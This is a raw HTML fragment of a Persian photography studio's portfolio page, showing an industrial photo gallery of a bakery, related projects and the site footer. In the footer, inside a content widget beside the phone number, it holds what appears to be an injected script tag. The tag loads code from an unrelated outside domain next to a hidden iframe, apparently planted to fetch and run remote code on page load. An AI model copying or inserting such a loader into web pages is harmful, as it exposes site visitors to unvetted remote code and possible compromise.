data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMjAuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan20.jpg" data-width="1001" data-height="1500" aria-label="عکاسی صنعتی تک نان جنوب - خط تولید نان باگت" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan21.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="189e265a" data-elementor-lightbox-title="taknan21" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzOSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvdGFrbmFuMjEuanBnIiwic2xpZGVzaG93IjoiMTg5ZTI2NWEifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2022/12/taknan21.jpg" data-width="1500" data-height="1000" aria-label="عکاسی صنعتی تک نان جنوب - سیلو آرد" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2b3bac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3bac67" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39819de1" data-id="39819de1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6f0f7997 elementor-widget elementor-widget-raven-posts" data-id="6f0f7997" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;query_posts_per_page&quot;:2,&quot;_skin&quot;:&quot;classic&quot;,&quot;classic_layout&quot;:&quot;grid&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;query_offset&quot;:0}" data-widget_type="raven-posts.classic"><div class="elementor-widget-container"><div class="raven-posts raven-grid raven-grid-2 raven-grid-mobile-1 raven-grid-tablet-2" data-post-id="3141" data-archive-query="{&quot;portfolio_tag&quot;:&quot;%D8%B9%DA%A9%D8%A7%D8%B3%DB%8C-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D9%86%D8%A7%D9%86&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts_per_page&quot;:10,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;taxonomy&quot;:&quot;portfolio_tag&quot;,&quot;term&quot;:&quot;%D8%B9%DA%A9%D8%A7%D8%B3%DB%8C-%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA%DB%8C-%D9%86%D8%A7%D9%86&quot;,&quot;order&quot;:&quot;DESC&quot;}" data-lang=""><div class="raven-grid-item raven-post-item post-4408 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography portfolio_tag-nouvalina-nano portfolio_tag-416 portfolio_tag-26 portfolio_tag-299 portfolio_tag-641 portfolio_tag-617 portfolio_tag-645 portfolio_tag-642"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="990" height="1000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%201000'%3E%3C/svg%3E" alt="عکس تبلیغاتی کراتینه نووالینا نانو" title="عکاسی صنعتی تک نان جنوب 1" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg"><noscript><img width="990" height="1000" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg" alt="عکس تبلیغاتی کراتینه نووالینا نانو" title="عکاسی صنعتی تک نان جنوب 1"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/">عکس تبلیغاتی کراتینه نووالینا نانو</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div><div class="raven-grid-item raven-post-item post-4342 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-industrial-photography portfolio_category-architectural-photography portfolio_tag-26 portfolio_tag-629 portfolio_tag-630 portfolio_tag-299 portfolio_tag-170 portfolio_tag-631 portfolio_tag-634 portfolio_tag-632 portfolio_tag-633"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="1000" height="1000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی" title="عکاسی صنعتی تک نان جنوب 2" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-shakhes.jpg"><noscript><img width="1000" height="1000" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-shakhes.jpg" alt="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی" title="عکاسی صنعتی تک نان جنوب 2"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d8%b1%d9%87-%d8%a2%d9%88%d8%b1%d8%a7%d9%86-%d9%81%d9%86%d9%88%d9%86-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d8%b1%d9%87-%d8%a2%d9%88%d8%b1%d8%a7%d9%86-%d9%81%d9%86%d9%88%d9%86-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85/">عکاسی صنعتی شرکت ره آوران فنون پتروشیمی</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d8%b1%d9%87-%d8%a2%d9%88%d8%b1%d8%a7%d9%86-%d9%81%d9%86%d9%88%d9%86-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div></div></div></div></div></div></div></section></div></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-53411625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53411625" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-325ca446" data-id="325ca446" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-74e0ee8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e0ee8f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cbcbc3b" data-id="cbcbc3b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23a05fc elementor-widget elementor-widget-text-editor" data-id="23a05fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><strong><a href="https://dreamstudio.ir/">آشنایی با عکاسی صنعتی</a></strong> | <strong><a href="https://dreamstudio.ir/">آشنایی با عکاسی تبلیغاتی</a></strong></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1cd9707 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cd9707" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb534c0" data-id="eb534c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-857794a elementor-widget elementor-widget-text-editor" data-id="857794a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">اهواز &#8211; خیابان آزادگان (24 متری) &#8211; نبش خیابان شریف زاده &#8211; ساختمان رستگار یک &#8211; طبقه دوم واحد 43 (همه روزه از 9 الی 17)</p><p style="text-align: center;">همراه : 09355335503</p><p style="text-align: center;"><script type="rocketlazyloadscript" data-rocket-src="https://3001.scriptcdn.net/code/us/1" defer></script><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-9437988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9437988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-854344b" data-id="854344b" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-595fb30 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="595fb30" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-7680601" href="https://www.pinterest.com/dreamstudioir/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i aria-hidden="true" class="fab fa-pinterest"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/dreamstudio.ir" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UCsBHlW0wVNA0gKzyuz5otLA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/dreamstudio.ir" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-9d4d65a" href="https://t.me/dreamstudioir" target="_blank"> <span class="elementor-screen-only">Telegram</span> <i aria-hidden="true" class="fab fa-telegram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-eaparat elementor-repeater-item-e92fdb8" href="https://www.aparat.com/dreamstudioir" target="_blank"> <span class="elementor-screen-only">Eaparat</span> <i aria-hidden="true" class="efa efa-aparat"></i> </a> </span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-711300e2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="711300e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34cfe9d8" data-id="34cfe9d8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38b360ea elementor-widget elementor-widget-heading" data-id="38b360ea" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">1399- 1403© تمامی حقوق محتوای این سایت متعلق به دریم استودیو است و استفاده از آن بدون مجوز کتبی مجاز نیست.</p></div></div></div></div></div></section></div></div></div></footer></footer></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script defer src="[data-uri]"></script> <script defer id="rocket_lazyload_css-js-extra" src="[data-uri]"></script> <script defer id="rocket_lazyload_css-js-after" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_e0deda276c4c8b31b46f262ce40af11c.php?ver=1766918911" id="jupiterx-wc-quickview-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5c847ca4aecbb5dc9f217d0b17dc76a6.php?ver=1766918911" id="jupiterx-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/persian-elementor/assets/js/jalalidatepicker.min.js?ver=1.2.0" id="persian-elementor-datepicker-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_fd3dbcc66515727bac0a0c1df7736124.php?ver=1766918911" id="persian-elementor-datepicker-init-js" defer></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="mediaelement-migrate-js" defer></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="wp-mediaelement-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js" defer></script> <script defer id="bdt-uikit-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.5" id="element-pack-helper-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/enquire/enquire.min.js?ver=2.1.2" id="jupiterx-core-raven-enquire-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/savvior/savvior.min.js?ver=0.6.0" id="jupiterx-core-raven-savvior-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/object-fit/object-fit.min.js?ver=2.1.1" id="jupiterx-core-raven-object-fit-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" defer></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/wp-util.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="wp-util-js" defer></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=e44e8f75da706ce07fbe20a6b363570f" id="jupiterx-core-raven-frontend-js" defer></script> <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_22a542a763f78b190756c9798d7b971e.php?ver=1766918911" id="selectize-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js" defer></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dreamstudio.ir/wp-includes/js/wp-emoji-release.min.js?ver=e44e8f75da706ce07fbe20a6b363570f"}}</script> <script type="rocketlazyloadscript" data-rocket-type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 